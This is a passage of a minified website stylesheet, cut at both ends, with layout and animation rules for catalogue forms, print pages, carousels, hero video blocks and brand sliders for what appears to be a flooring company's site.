#707372}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.27778em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.05556em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.11111em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.38889em 0 1.66667em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.55556em}.greenSmartOutput-info .productDescription{margin:.83333em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.55556em;color:#707372}.greenSmartOutput-info table{margin-left:.55556em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.27778em 0;width:50%;font-size:1em;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:99;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 6px 40px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:11.11111em}.card-image .bgimage{width:100%;height:11em}.card-text{display:table-cell;vertical-align:top;padding:.44444em 1.38889em;min-width:15.27778em}@media screen and (max-width:767px){.card-text{padding:1.55556em 1.38889em}}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:0 .44444em;width:2em;height:.66667em;background:0 0;border:2px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-shadow:0 3px 5px 2px rgba(0,0,0,.5);box-shadow:0 3px 5px 2px rgba(0,0,0,.5)}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.carousel-page-active{background:#ab5724;border:2px solid #ab5724}.carousel-page:hover{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px);border:2px solid #cc743d;background:#cc743d}.widget{position:relative;display:block;margin:0 0 3.88889em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.94444em}}@media screen and (max-width:767px){.widget{margin:0 0 1.77778em 0}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:11em}.widget-image_h245{min-height:13.61111em}.widget-image_h255{min-height:14.16667em}.widget-image_h400{min-height:22.22222em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child{margin-bottom:0}.widget-header{background:#f7f7f7;padding:.88889em 1.22222em}.widget-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .66667em}.widget-header_plain .widget-title{display:inline-block;font-size:.88889em;font-weight:300;line-height:1.375em;padding:0 0 .25em;margin:0;border:0;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightMultiProduct .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightMultiProduct .widget-text,.widget_spotlightProject .widget-text{color:#51514f;background:0 0;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a:not([class^=btn]),.widget_leftText .widget-text a:not([class^=btn]),.widget_newsItemFeatured .widget-text a:not([class^=btn]),.widget_postFeatured .widget-text a:not([class^=btn]),.widget_spotlight .widget-text a:not([class^=btn]),.widget_spotlightMultiProduct .widget-text a:not([class^=btn]),.widget_spotlightProject .widget-text a:not([class^=btn]){color:inherit}.widget_bottomText .widget-text a:not([class^=btn]):hover,.widget_leftText .widget-text a:not([class^=btn]):hover,.widget_newsItemFeatured .widget-text a:not([class^=btn]):hover,.widget_postFeatured .widget-text a:not([class^=btn]):hover,.widget_spotlight .widget-text a:not([class^=btn]):hover,.widget_spotlightMultiProduct .widget-text a:not([class^=btn]):hover,.widget_spotlightProject .widget-text a:not([class^=btn]):hover{color:inherit}.widget_html-careerSocialIntro{font-size:1.33333em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.5em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.container-full .widget_heroVideoContent .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full .widget_heroVideoContent .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-full .widget_heroVideoContent .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full .widget_heroVideoContent .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_heroVideoContent{margin:0 0 2.5em 0}@media screen and (max-width:767px){.widget_heroVideoContent{margin:0 0 1em 0}}.widget_heroVideoContent .widget-content{text-align:center}.widget_heroVideoContent .widget-title{padding:.83333em}.widget_heroVideoContent .widget-title h2{font-size:2em;line-height:1.27273em;margin:0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-title h2{font-size:1.83333em}}@media screen and (max-width:767px){.widget_heroVideoContent .widget-title h2{font-size:1.44444em}}.widget_heroVideoContent .widget-footer{padding-top:.55556em;padding-bottom:1.38889em}.widget_heroVideoContent .widget-footer .editorContent{font-size:1.44444em;line-height:1.53846em}.widget_heroVideoContent .widget-footer .editorContent p{margin:.26923em 0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-footer .editorContent{font-size:1em}}.widget_heroVideoContent .widget-image{position:relative;height:0;padding:0 0 38.98305% 0;min-height:18.88889em}@media screen and (max-width:767px){.widget_heroVideoContent .widget-image{margin:0 -15px}}.widget_heroVideoContent .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (max-width:767px){.widget_heroVideoContent .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideoContent .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.widget_heroVideoContent.bgcolor_dark{background-color:#252421}.widget_heroVideoContent.bgcolor_dark h2{color:#cc743d}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#b7b5b4}@media screen and (max-width:767px){.widget_heroVideoContent.bgcolor_dark{background-color:transparent}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#51514f}}.widget_heroBrands .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_heroBrands .slidesViewport{position:relative;min-height:20.83333em;max-height:32.77778em}.widget_heroBrands .slidesViewport:before{content:' ';display:block;padding:0 0 50% 0}}@media screen and (min-width:768px){.widget_heroBrands .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesContainer{position:relative}}.widget_heroBrands .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_heroBrands .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesBackground{position:relative}}.widget_heroBrands .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,.4);box-shadow:0 0 2px 1px rgba(0,0,0,.4);cursor:pointer}.widget_heroBrands .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}.widget_heroBrands .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease,z-index 0s .3s ease;transition:background-color .3s ease,z-index 0s .3s ease;background-color:rgba(0,0,0,0);z-index:-1}.widget_heroBrands .slideBackground.brand1Slide{left:-22%;right:50%;z-index:30}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand1Slide .bgimage{right:-175px;left:29%}}.widget_heroBrands .slideBackground.brand2Slide{left:50%;right:-22%;z-index:20}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand2Slide .bgimage{right:29%;left:-175px}}@media screen and (min-width:768px){.widget_heroBrands .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transform:skew(-30deg);-ms-transform:skew(-30deg);transform:skew(-30deg);overflow:hidden}.widget_heroBrands .slideBackground .bgimage{-webkit-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}}@media screen and (max-width:767px){.widget_heroBrands .slideBackground{position:relative;width:100%;max-width:100%;height:8.88889em;left:0!important;right:0!important}}.widget_heroBrands .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_heroBrands .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_heroBrands .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_heroBrands .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand1Slide{width:29.29688%;max-width:375px;left:5.17578%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand1Slide{width:375px;left:calc(50% - (605px) + (15px))}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand2Slide{width:32.96875%;max-width:422px;left:63.03125%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand2Slide{width:422px;left:calc(50% + (605px) - 422px - (15px))}}.widget_heroBrands .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_heroBrands .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:64px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_heroBrands .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_heroBrands .slidesContent{display:block;position:static;color:#fff}.widget_heroBrands .slidesContent a{color:inherit}.widget_heroBrands .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_heroBrands .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_heroBrands .slideContent{display:block;z-index:-1;max-width:27.77778em;top:52.54237%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_heroBrands .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_heroBrands .slideContent{position:relative}}.widget_heroBrands .slideContent.brand1Slide{left:15px}@media screen and (min-width:1240px){.widget_heroBrands .slideContent.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand1Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:146px}}.widget_heroBrands .slideContent.brand2Slide{text-align:left;left:calc(30% + 60px)}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand2Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:236px}}.widget_heroBrands .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_heroBrands .slideContent .editorContent p{margin:0 0 1em}@media screen and (min-width:480px){.widget_heroBrands .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_heroBrands .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent{top:54.23729%}}@media screen and (min-width:992px){.widget_heroBrands .slideContent{top:55.9322%}}.widget_heroBrands .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{right:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide{left:75%}.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-44%}}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:15px;width:29.29688%;max-width:468.75px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{opacity:.75;left:78.53125%;width:20.46875%;max-width:262px}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{right:3%}}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand1Expanded .slideContent.brand2Slide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideLogo.brand2Slide{opacity:.75}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{left:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide{right:75%}.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-49.5%}}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px);width:32.96875%;max-width:527.5px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px)}}.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:1%;width:18.75%;max-width:240px}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:3%}}.widget_heroBrands.brand2Expanded .slideContent.brand1Slide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideLogo.brand1Slide{opacity:.75}@media screen and (max-width:767px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{height:14.44444em}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand1Expanded .slideContent{height:150px!important}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{height:auto!important;z-index:6;top:6.16667em!important}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{height:14.44444em}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand2Expanded .slideContent{height:150px!important}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{height:auto!important;z-index:6;top:6.16667em!important}}@media screen and (min-width:768px){.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand1Slide{left:-22%;right:48%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide{left:52%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide{left:-22%;right:52%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand2Slide{left:48%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75;margin-left:-.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide{right:27%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand2Slide{left:73%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand1Slide{right:73%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide{left:27%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideContent.brand2Slide{margin-left:1%}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:20.83333em;max-height:29.88889em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:26.66667em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider 